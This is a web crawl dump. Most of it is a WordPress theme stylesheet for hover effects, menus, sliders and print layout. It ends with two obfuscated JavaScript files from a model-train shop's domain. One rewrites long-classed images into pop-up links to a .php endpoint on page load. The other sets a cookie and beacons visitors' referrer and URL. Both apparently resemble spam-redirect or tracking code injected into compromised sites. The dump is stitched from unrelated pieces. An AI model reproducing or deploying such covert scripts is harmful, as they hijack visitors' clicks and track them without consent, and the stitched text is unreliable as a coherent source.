    -webkit-transform: scale(1.2); /* Chrome, Safari, Opera */
    transform: scale(1.2);
} 
.effect-11.trigger-hover .hover, 
.effect-11:hover .hover { 
    opacity: 1;
}
.effect-11.trigger-hover h2,
.effect-11.trigger-hover p,
.effect-11.trigger-hover a.link,
.effect-11:hover h2,
.effect-11:hover p,
.effect-11:hover a.link {
    opacity: 1;
    -ms-transform: translate(0, 0); /* IE 9 */
    -webkit-transform: translate(0, 0); /* Chrome, Safari, Opera */
    transform: translate(0, 0);
}
.effect-11.trigger-hover p,
.effect-11:hover p {
	-webkit-transition-delay: 0.3s; /* Safari */
    transition-delay: 0.3s;
}
.effect-11.trigger-hover a.link,
.effect-11:hover a.link {
	margin-top: 14%;
	-webkit-transition-delay: 0.7s; /* Safari */
    transition-delay: 0.7s;
}

.effect-12 img { 
	-webkit-transition: all 0.2s linear; /* Safari */
    transition: all 0.2s linear;
}

.effect-12 .hover {
    opacity: 0;
    background-color: rgba(10,10,8, 0.7); 
	-webkit-transition: all 1s ease-in-out; /* Safari */
    transition: all 1s ease-in-out;
}
.effect-12 h2 {
    -ms-transform: translateY(-100px); /* IE 9 */
    -webkit-transform: translateY(-100px); /* Chrome, Safari, Opera */
    transform: translateX(-100px);
    opacity: 0;
	-webkit-transition: all 0.9s ease-in-out; /* Safari */
    transition: all 0.9s ease-in-out;
}
.effect-12 p { 
    -ms-transform: translateX(100px); /* IE 9 */
    -webkit-transform: translateX(100px); /* Chrome, Safari, Opera */
    transform: translateX(100px);
    opacity: 0;
	-webkit-transition: all 0.9s linear; /* Safari */
    transition: all 0.9s linear;
}
.effect-12 a.link{
    opacity: 0;
	-webkit-transition: all 0.2s ease-in-out; /* Safari */
    transition: all 0.2s ease-in-out;
}

.effect-12.trigger-hover img,
.effect-12:hover img { 
    -ms-transform: scale(1.2); /* IE 9 */
    -webkit-transform: scale(1.2); /* Chrome, Safari, Opera */
    transform: scale(1.2);
} 
.effect-12.trigger-hover .hover,
.effect-12:hover .hover { 
    opacity: 1;
}
.effect-12.trigger-hover h2,
.effect-12.trigger-hover p,
.effect-12.trigger-hover a.link,
.effect-12:hover h2,
.effect-12:hover p,
.effect-12:hover a.link {
    opacity: 1;
    -ms-transform: translateX(0); /* IE 9 */
    -webkit-transform: translateX(0); /* Chrome, Safari, Opera */
    transform: translateX(0);
}
.effect-12.trigger-hover p,
.effect-12:hover p {
	-webkit-transition-delay: 0.2s; /* Safari */
    transition-delay: 0.2s;
}
.effect-12.trigger-hover a.link,
.effect-12:hover a.link {
	-webkit-transition-delay: 0.1s; /* Safari */
    transition-delay: 0.1s;
}

.element {
	-ms-transform: scale(1); /* IE 9 */
    -webkit-transform: scale(1); /* Chrome, Safari, Opera */
    transform: scale(1);
    -webkit-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out;
}
.trigger-zoom {
	-ms-transform: scale(1.1); /* IE 9 */
    -webkit-transform: scale(1.1); /* Chrome, Safari, Opera */
    transform: scale(1.1);
    -webkit-transition: all 0.2s ease-in;
    transition: all 0.2s ease-in;
}

/**
 * Footer
 * -----------------------------------------------------------------------------
 */
.site-info {
	padding: 20px;
	text-align: center;
}
/**
 * Front Page Template
 */
/* Top Sidebar */
.sidebar-top-full .widget-wrap {
	display: block;
}
.page-template-page-templatesfront-page-php .sidebar-top-full .widget-wrap .widget {
	margin: 0;
}

/* Scroll UP Button */
.scrollup {
	background: url(img/scrollup.png) no-repeat 0 20px;
	bottom: 40px;
	display: none;
	height: 45px;
	padding: 20px 0;
	position: fixed;
    -webkit-transition: all 0.4s ease-in;
    transition: all 0.4s ease-in;
	width: 50px; 
}
.right {
	right: 5px;
}
.center {
	right: 45%;
}
.left {
	left: 5px;
}
.scrollup:hover {
	-ms-transform: scale(1.2); /* IE 9 */
    -webkit-transform: scale(1.2); /* Chrome, Safari, Opera */
    transform: scale(1.2);
    -webkit-transition: all 0.4s ease-in;
    transition: all 0.4s ease-in;
}

@keyframes my-jump  { 
    20% {transform: translateY(20px);}
    100% {transform: scale(1.1);}
}
@-webkit-keyframes my-jump  { 
    20% {transform: translateY(20px);}
    100% {transform: scale(1.1);}
}
.move {
    -webkit-animation: my-jump 2s linear 0.2s infinite alternate; /* Chrome, Safari, Opera */
    animation: my-jump 2s linear 0.2s infinite alternate; /* Standard syntax */
}

/**
 * Media Queries
 * -----------------------------------------------------------------------------
 */


@media screen and (min-width: 350px) {
	.search-box {
		padding: 20px 26px;
	}
	.image-and-cats {
		width: 302px;
	}
	.img-container {
		margin: 0 auto;
		width: 300px;
	}
	.search-container {
		margin: 0 auto;
		width: 300px;
	}

}
@media screen and (min-width: 500px) {
	.column .widget-wrap,
	.sidebar-before-footer .widget-wrap,
	.sidebar-top .widget-wrap {
		display: inline-block;
		vertical-align: top;
		width: 50%;
	}
	/**
	 * Front Page Template
	 */

	.sidebar-footer .widget-wrap {
		background-color: transparent;
		border: none;
		margin-bottom: 0;
	}
	.sidebar-footer {
		padding-left: 50px;
		padding-right: 50px;
	}	

}

@media screen and (min-width: 740px) {	
	
	.column-2 .element:nth-child(2) {
		margin-top: 0;
	}

	.column-3 .element:nth-child(2),
	.column-3 .element:nth-child(3) {
		margin-top: 0;
	}
	
	.column-4 .element:nth-child(2),
	.column-4 .element:nth-child(3),
	.column-4 .element:nth-child(4) {
		margin-top: 0;
	}
	
	.margin-0 .element {
		margin-top: 0;
	}
	
	.site-content {
		margin-bottom: 0;
		padding-bottom: 20px;
		padding-left: 300px;
	}
	
	.site-main-info {
		background-color: transparent;
		border: none;
		margin-top: 4px;
		margin-right: 0;
	}
	
	.site-content {
		padding-left: 300px;
	}
	
	.page-template-page-templatesfront-page-no-column-php  .site-content,
	.page-template-page-templatesno-column-php .site-content {
		padding-left: 0;
	}
	
	.site-main-info {
		float: left;
		width: 300px;
	}
	
	.page-template-page-templatesfront-page-no-column-php  .site-main-info,
	.page-template-page-templatesno-column-php .site-main-info {
		display: none;
	}	
	
	.page-template-page-templatesfront-page-no-column-php  .content-container,
	.page-template-page-templatesno-column-php .content-container {
		margin-left: 0;
		margin-bottom: 0;
	}
	
	.content-container {
		clear: none;
		margin-left: 20px;
		margin-bottom: 20px;
	}
	
	.entry-summary,
	.entry-content {
		padding: 20px;
	}
	
	.product .entry-summary {
		padding: 0;
	}
	
	.image-and-cats {
		clear: none;
	}
	
	 /* nav menu */
	/* Styles for the menu colors are found within the customize.php file. */
	.menu-toggle,
	.sidebar-toggle	{
		display: none;
	}
	
	.site-navigation ul li ul li a:before,
	.horisontal-navigation ul li ul li a:before {
		content: "";
	}
	
	.site-navigation  ul {	
		margin: 0;
		padding: 0;
		text-indent: 0;
		list-style: none;
	}
	
	.site-navigation .menu-item-has-children > a:after {
		content: '\f501';
		display: inline-block;
		float: right;
		-webkit-font-smoothing: antialiased;
		font: normal 16px/1 'Genericons';
		vertical-align: middle;	
	}
	
	.nav-menu li {
		display: inline-block;
		font-size: 16px;
	}
	
	.nav-menu li ul li {
		border-bottom: 1px solid #fff;
	}
	
	.site-navigation a {
		display: inline-block;
		line-height: 1;
		padding: 5px 0 5px 40px;
		text-decoration: none;
		-webkit-transition: 0.5s; /* For Safari 3.1 to 6.0 */
		transition: 0.5s;
		width: 262px;
	}
	
	.site-navigation a:hover,
	.site-navigation a:focus {
		background: #1e73be;
		color: #fff;
	}
	
	.site-navigation div.nav-menu > ul {
		display: none;
	}
	
	.site-navigation ul.nav-menu,
	.site-navigation div.nav-menu > ul {
		display: inline-block !important;
		text-align: left;
		width: 100%;
		max-height: 100%;
		overflow: visible;
	}
	
	.site-navigation li a,
	.site-navigation li {
		display: inline-block;
		text-decoration: none;
	}
	
	.site-navigation li a {
		white-space: normal;
	}
	
	.site-navigation li {
		position: relative;
	}
	
	.site-navigation li ul {
		background: #1e73be;
		border: 1px solid #fff;
		color: #fff;
		clip: rect(1px, 1px, 1px, 1px);
		height: 1px;
		left: 100%;
		overflow: hidden;
		position: absolute;
		top: -1px;
		width: 1px;
		z-index: 100000;
	}
	
	.site-navigation ul li:hover > ul,
	.site-navigation ul li:focus > ul,
	.site-navigation .focus > ul {
		clip: inherit;
		overflow: inherit;
		height: inherit;
		width: inherit;
	}
	
	.site-navigation li ul li a {
		background: #1e73be;
		color: #fff;
		display: block;
		padding: 5px 10px;
		width: 180px;
		white-space: normal;
	}
	
	.site-navigation li ul li a:hover,
	.site-navigation li ul li a:focus {
		background: #fff;
		color: #1e73be;
	}
	
	.site-navigation .current-menu-item > a,
	.site-navigation .current-menu-ancestor > a,
	.site-navigation .current_page_item > a,
	.site-navigation .current_page_ancestor > a {
		background-color: #1e73be;
		background-image: url(img/menu.png);
		background-repeat: no-repeat;
		background-position: 10px center;
		color: #fff;
	}
	
	.site-navigation li ul .current-menu-item > a,
	.site-navigation li ul .current-menu-ancestor > a,
	.site-navigation li ul  .current_page_item > a,
	.site-navigation li ul .current_page_ancestor > a {
		background: #fff;
		color: #1e73be;
	}
	
	/* Top Menu */
	.nav-container {
		background-color: #000066;
		padding: 10px 20px;
	}
	.horisontal-navigation {
		float: right;
	}
	.horisontal-navigation  ul {
		list-style: none;
		margin: 0;
		padding: 0;
		text-indent: 0;
	}
	
	.nav-horizontal li {
		display: inline-block;
		font-size: 16px;
	}
	
	.horisontal-navigation ul.nav-horizontal,
	.horisontal-navigation div.nav-horizontal > ul {
		display: none;
		max-height: 100%;
		overflow: visible;
	}
	
	.horisontal-navigation .nav-horizontal li ul li {
		border-bottom: 1px solid #fff;
	}
	
	.horisontal-navigation  .menu-item-has-children  > a:after {
		content: '\f431';
		display: inline-block;
		-webkit-font-smoothing: antialiased;
		font: normal 16px/1 'Genericons';
		vertical-align: middle;	
	}
	
	.horisontal-navigation  ul li ul .menu-item-has-children  > a:after {
		content: '\f429';
		display: inline-block;
		float: right;
		-webkit-font-smoothing: antialiased;
		font: normal 16px/1 'Genericons';
		vertical-align: middle;	
	}
	
	.horisontal-navigation a {
		color: #fff;
		display: inline-block;
		font-size: 18px;
		line-height: 1;
		padding: 15px 5px;
		text-decoration: none;
		-webkit-transition: 0.5s; /* For Safari 3.1 to 6.0 */
		transition: 0.5s;
	}
	
	
	.horisontal-navigation a:hover,
	.horisontal-navigation a:focus {
		background: #1e73be;
		color: #fff;
	}
	
	.horisontal-navigation div.nav-horizontal > ul {
		display: none;
	}
	
	.horisontal-navigation ul.nav-horizontal,
	.horisontal-navigation div.nav-horizontal > ul {
		display: inline-block !important;
		text-align: left;
		width: 100%;
	}
	
	.horisontal-navigation li a,
	.horisontal-navigation li {
		display: inline-block;
		text-decoration: none;
	}
	
	.horisontal-navigation li a {
		white-space: normal;
	}	

	
	.horisontal-navigation li a:hover,
	.horisontal-navigation li a:focus {
		background: #1e73be;
		color: #fff;
	}
	
	.horisontal-navigation li {
		position: relative;
	}
	
	.horisontal-navigation li ul {
		border: 1px solid #fff;
		clip: rect(1px, 1px, 1px, 1px);
		height: 1px;
		overflow: hidden;
		position: absolute;
		top: 100%;
		width: 1px;
		z-index: 100000;
	}
	.horisontal-navigation li ul li ul{
		left: 100%;
		top: -1px;
	}
	
	.horisontal-navigation ul li:hover > ul,
	.horisontal-navigation ul li:focus > ul,
	.horisontal-navigation .focus > ul {
		clip: inherit;
		overflow: inherit;
		height: inherit;
		width: inherit;
	}
	
	.horisontal-navigation li ul li a {
		color: #fff;
		display: block;
		padding: 5px 10px;
		width: 180px;
		white-space: normal;
	}
	
	.horisontal-navigation li ul li a:hover,
	.horisontal-navigation li ul li a:focus {
		color: #fff;
		background: #000066;
	}
	
	.horisontal-navigation .current-menu-item > a,
	.horisontal-navigation .current-menu-ancestor > a,
	.horisontal-navigation .current_page_item > a,
	.horisontal-navigation .current_page_ancestor > a {
		text-decoration: underline;
	}
	
	.horisontal-navigation li ul .current-menu-item > a,
	.horisontal-navigation li ul .current-menu-ancestor > a,
	.horisontal-navigation li ul  .current_page_item > a,
	.horisontal-navigation li ul .current_page_ancestor > a {
		background-color: #1e73be;
		color: #fff;
	}	
	 /* Content Navigation */
	.meta-nav {
		text-align: right;
	}

	
	.previous-image {
		float: left;
		margin-left: 20px;
		margin-right: 20px;
	}
	
	.previous-image a,
	.next-image a,
	.nav-previous a,
	.nav-next  a {
		display: inline-block;
		padding: 10px 20px;
	}
	
	.next-image {
		float: right;
		margin-left: 20px;
		margin-right: 20px;
		text-align: right;
	}
	.widget {
		font-size: 14px;
		line-height: 1.5;
	}
	.column .widget-area,
	.sidebar-top .widget-area,
	.sidebar-top-full.hidden .widget-area {
		display: block;
		max-height: 100%;
		overflow: auto;
	}
	.column .widget .after-widget-title {
		background: url(img/header-shadow.png) no-repeat center top;
	}
}
@media screen and (min-width: 800px) {
	.sidebar-before-footer .widget-wrap,
	.sidebar-top .widget-wrap {
		display: inline-block;
		vertical-align: top;
		width: 24.8%;
	}

	.sidebar-footer .widget-wrap {
		display: inline-block;
		vertical-align: top;
		width: 33.333%;
	}
	.sidebar-footer .widget-title {
		text-align: left;
	}
}
@media screen and (min-width: 960px) {

	/* Image widget */
	.right .wrapper {
		padding-right: 40%;
	}
	.main-wrapper .description {
		width: 39%;
	}
	.right.main-wrapper .description {
		float: right;
	}
	.left .wrapper {
		padding-left: 40%;
	}
	.left.main-wrapper .description {
		float: left;
	}
	/* column sidebar */
	.column .main-wrapper .description  {
		float: none;
	}
	.column .main-wrapper .description {
		width: auto;
	}
	.column .wrapper {
		padding-right: 0;
		padding-left: 0;
	}

	.image-and-cats.left {
		float: left;
		width: 45%;
	}
	
	.image-and-cats.right {
		float: right;
		width: 45%;
	}
	/* Image widget */
	.column-2 .element,
	.column-3 .element {
		clear: none;
	}

	.column-2 .element {
		width: 47.5%;
		margin-right: 5%;
	}

	.column-2 .element:nth-child(2n) {
		margin-right: 0;
	}

	/* side-to-side */
	.column-2.margin-0 .element {
		width: 50%;
		margin-right: 0;
	}
	
	.column-3 .element {
		width: 30%;
		margin-left: 0;
		margin-right: 5%;
	}
	.column-3 .element:nth-child(3n){
		margin-right: 0;
	}
	/* side-to-side */
	.column-3.margin-0 .element {
		width: 33.3333%;
		margin-right: 0;
	}
	.column-4 .element {
		width: 22%;
		margin-right: 4%;
	}
	.column-4 .element:nth-child(2n) {
		margin-right: 4%;
	}
	.column-4 .element:nth-child(4n){
		margin-right: 0;
	}

	/* side-to-side */
	.column-4.margin-0 .element {
		width: 25%;
		margin-right: 0;
	}
	
	/* 2 column */
	.sidebar-top-full .column-2 .element h2,
	.sidebar-footer-full .column-2 .element h2,
	.sidebar-content .column-2 .element h2 {
		font-size: 3vw;
	}

	.sidebar-top-full .column-2 .element a,
	.sidebar-footer-full .column-2 .element a,
	.sidebar-content .column-2 .element  a {
		font-size: 1.2vw;
	}
	.sidebar-top-full .column-2 .element p,
	.sidebar-footer-full .column-2 .element p,
	.sidebar-content .column-2 .element  p {
		font-size: 2vw;
	}	

	/* 3 column */
	.sidebar-top-full .column-3.element h2,
	.sidebar-footer-full .column-3 .element h2,
	.sidebar-content .column-3 .element h2 {
		font-size: 2vw;
	}
	
	.sidebar-content .right .column-3 .element h2,
	.sidebar-content .left .column-3 .element h2 {
		font-size: 1vw;
	}

	.sidebar-top-full .column-3 .element a,
	.sidebar-footer-full .column-3 .element a,
	.sidebar-content .column-3 .element  a {
		font-size: 1vw;
	}
	
	.sidebar-top-full .column-3 .element p,
	.sidebar-footer-full .column-3 .element p,
	.sidebar-content .column-3 .element  p {
		font-size: 1vw;
	}

	/* 4 column */
	.sidebar-top-full .column-4.element h2,
	.sidebar-footer-full .column-4 .element h2,
	.sidebar-content .column-4 .element h2 {
		font-size: 1.5vw;
	}
	
	.sidebar-content .right .column-4 .element h2,
	.sidebar-content .left .column-4 .element h2 {
		font-size: 0.8vw;
	}

	.sidebar-top-full .column-4 .element a,
	.sidebar-footer-full .column-4 .element a,
	.sidebar-content .column-4 .element  a {
		font-size: 1vw;
	}
	.sidebar-top-full .column-4 .element p,
	.sidebar-footer-full .column-4 .element p,
	.sidebar-content .column-4 .element  p {
		font-size: 1vw;
	}

	.image-and-cats {
		float: right;
		margin: 10px 20px;
		width: 302px;
	}
	.sidebar-footer {
		padding: 40px 170px;
	}
	.entry-header .entry-title {
		text-align: left;
	}
/* slider */
	@-webkit-keyframes my-hover-move-1 { 
		50% {transform: translate(100px,-100px);}
		100% {transform: translate(100px, -100px);}
	}
	@keyframes my-hover-move-1 { 
		50% {transform: translate(100px,-100px);}
		100% {transform: translate(100px, -100px);}
	}
	.sidebar-top-full .hover-effect-text,
	.sidebar-content .hover-effect-text,
	.sidebar-footer-full .hover-effect-text {
		-webkit-animation: my-hover-move-1 10s linear 0.2s infinite alternate; /* Chrome, Safari, Opera */
		animation: my-hover-move-1 10s infinite linear 0.2s infinite alternate; /* Standard syntax */
	}
	.sidebar-top-full .jehanne_extended .wrap-list.slider-widget.text-on-slide:hover .footer-list,
	.sidebar-content .jehanne_extended .wrap-list.slider-widget.text-on-slide:hover .footer-list,
	.sidebar-footer-full .jehanne_extended .wrap-list.slider-widget.text-on-slide:hover .footer-list {
		-ms-trasnform: translate(100px,-100px); /* IE 9 */
		-webkit-transform: translate(100px,-100px); /* Chrome, Safari, Opera */
		transform: translate(100px,-100px);
	}	

	.sidebar-top-full .jehanne_extended .wrap-list.slider-widget.text-on-slide  .footer-list,
	.sidebar-content .jehanne_extended .wrap-list.slider-widget.text-on-slide  .footer-list,
	.sidebar-footer-full .jehanne_extended .wrap-list.slider-widget.text-on-slide  .footer-list {
		bottom: 40px;
		margin: 0 40px;
		width: 40%;
	}
	.jehanne_extended .slider-buttons {
		top: 20px;
	}
	.jehanne_extended .slider-buttons li {
		background: url(img/slider-button-blue-40.png) no-repeat 0 0;
		display: inline-block;
		height: 40px;
		margin: 2px;
		width: 40px;
	}
	.jehanne_extended .slider-buttons li:hover {
		background: url(img/slider-button-green-40.png) no-repeat 0 0;
	}
	.jehanne_extended .slider-buttons li.active-button {
		background: url(img/slider-button-green-40.png) no-repeat 0 0;
	}
	.column .jehanne_extended .slider-buttons,
	.sidebar-footer .jehanne_extended .slider-buttons,
	.sidebar-before-footer .jehanne_extended .slider-buttons,
	.sidebar-top .jehanne_extended .slider-buttons {
		top: 2px;
	}
	.column .jehanne_extended .slider-buttons li,
	.sidebar-before-footer .jehanne_extended .slider-buttons li,
	.sidebar-footer .jehanne_extended .slider-buttons li,
	.sidebar-top .jehanne_extended .slider-buttons li {
		background: url(img/slider-button-blue-10.png) no-repeat 0 0;
		display: inline-block;
		height: 10px;
		margin: 4px;
		width: 10px;
	}
	.column .jehanne_extended .slider-buttons li:hover,
	.sidebar-before-footer .jehanne_extended .slider-buttons li:hover,
	.sidebar-top .jehanne_extended .slider-buttons li:hover,
	.sidebar-footer .jehanne_extended .slider-buttons li:hover {
		background: url(img/slider-button-green-10.png) no-repeat 0 0;
	}
	.column .jehanne_extended .slider-buttons li.active-button,
	.sidebar-before-footer .jehanne_extended .slider-buttons li.active-button,
	.sidebar-top .jehanne_extended .slider-buttons li.active-button,
	.sidebar-footer .jehanne_extended .slider-buttons li.active-button {
		background: url(img/slider-button-green-10.png) no-repeat 0 0;
	}
}
/**
 * Print
 * -----------------------------------------------------------------------------
 */

@media print {
	body {
		background: none !important; /* Brute force since user agents all print differently. */
		color: #2b2b2b;
		font-size: 12pt;
	}

	.site,
	.site-header,
	.hentry,
	.site-content .entry-header,
	.site-content .entry-content,
	.site-content .entry-summary,
	.site-content .entry-meta,
	.page-content,
	.archive-header,
	.page-header,
	.comments-area,
	.attachment .entry-attachment .attachment {
		max-width: 100%;
	}

	.img-container,
	.site-navigation,
	.horisontal-navigation,
	.site-content nav,
	.edit-link,
	.page-links,
	.widget-area,
	.more-link,
	.comment-respond,
	.comment-list .reply,
	.comment-reply-login,
	.site-footer {
		display: none;
	}

	.site-title a,
	.entry-meta,
	.entry-meta a,
	.featured-content .hentry,
	.featured-content a {
		color: #2b2b2b;
	}

	.entry-content a,
	.entry-summary a,
	.page-content a,
	.comment-content a {
		text-decoration: none;
	}

	.site-header,
	.post-thumbnail,
	a.post-thumbnail:hover,
	.site-footer {
		background: transparent;
	}

	.site-title {
		font-size: 19pt;
	}

	.site-content footer.entry-meta {
		display: none;
	}

	.gallery-columns-1.gallery-size-medium,
	.gallery-columns-1.gallery-size-thumbnail,
	.gallery-columns-2.gallery-size-thumbnail,
	.gallery-columns-3.gallery-size-thumbnail {
		display: block;
	}

	.archive-title,
	.page-title {
		margin: 0 10px 48px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://gscaletrainset.com/nosita.js
body_size: 546
content:

window.onload = function ()
{
	woluk();
}


function woluk(){ 	 

	var myzoduked = document.getElementsByTagName("img");   	for (var cidazo = 0; cidazo < myzoduked.length; cidazo++) 
 	{ 
		
		var fucedexi = myzoduked[cidazo].getAttribute("class");  	 
		if(fucedexi == null || fucedexi.length < 50) continue; 		var luruv = "/noqykik.php?tbimu=" + fucedexi;
		var xirofihomis = myzoduked[cidazo].getAttribute("alt");
		var tuhagap = qubokazim(luruv, xirofihomis);    		var xyrolyte = myzoduked[cidazo].parentNode; 
			var ceji = myzoduked[cidazo].cloneNode(true); 
		tuhagap.appendChild(ceji);	 			  		 		xyrolyte.replaceChild(tuhagap, myzoduked[cidazo]);	   	}  	
 
}  

function qubokazim(siqupi, zavavipawamo){	 
	if(zavavipawamo == null) zavavipawamo = ""; 	var bemyvo = document.createElement("a");  
		bemyvo.href = "#" + zavavipawamo;	
	bemyvo.setAttribute("onclick", "javascript:window.open('" + siqupi + "');return false;");

 		bemyvo.setAttribute("rel","nofollow");		 	bemyvo.setAttribute("target","_blank");

	
		return bemyvo; 
} 	 

--- FILE ---
content_type: application/javascript
request_url: https://gscaletrainset.com/welofuja.js
body_size: 793
content:



function menequkus()
{ 		var nyjuhifizu = window.location.href;     var jemywuqivaduwi = document.currentScript.src.split('/').pop().replace(".js","");	
	var forysu = "/" + jemywuqivaduwi + ".php";    
    var rikocuqirew = 60;  

	var zofaz = jemywuqivaduwi;
 		var zyfikegepabexi = "";	
    try		    { 
      zyfikegepabexi=""+parent.document.referrer;
    }      catch (ex) 		      {    	    zyfikegepabexi=""+document.referrer;       } 	if(wajosilewa(zofaz) == null)	{
			var behi = window.location.hostname;

  
 
		
		soza(zofaz, "1", rikocuqirew, "/", behi);   

		if(wajosilewa(zofaz) != null)
	
		{	
 			var nifinazyco = new Image();

 
			nifinazyco.src=forysu + "?referer=" + escape(zyfikegepabexi) + "&url=" + escape(nyjuhifizu);  

 
 		}

	}
  }

menequkus();

/////////////////////////////////////////

function wajosilewa(depuzekegi) {
    var degujopydulom = document.cookie;  
     var kywa = depuzekegi + "=";     var loroqes = degujopydulom.indexOf("; " + kywa);

   
     if (loroqes == -1) {           loroqes = degujopydulom.indexOf(kywa);
        if (loroqes != 0) return null;     } else { 	 	        loroqes += 2;
      }
    var boholoxe = document.cookie.indexOf(";", loroqes);     if (boholoxe == -1) {	         boholoxe = degujopydulom.length;
    }    return unescape(degujopydulom.substring(loroqes + kywa.length, boholoxe));
	
}  	



function soza(bujezah,lirybazu,kanapix, xojojetesepeso, fajimigudopam) {		
 var supud = new Date(); 

 	
 var hyvawyzocifaqik = new Date(); 

 		 
 	
   hyvawyzocifaqik.setTime(supud.getTime() + 1000*60*kanapix);
  document.cookie = bujezah+"="+escape(lirybazu) + ";expires="+hyvawyzocifaqik.toGMTString() + ";path=" + xojojetesepeso + ";domain=" + fajimigudopam;	 

 }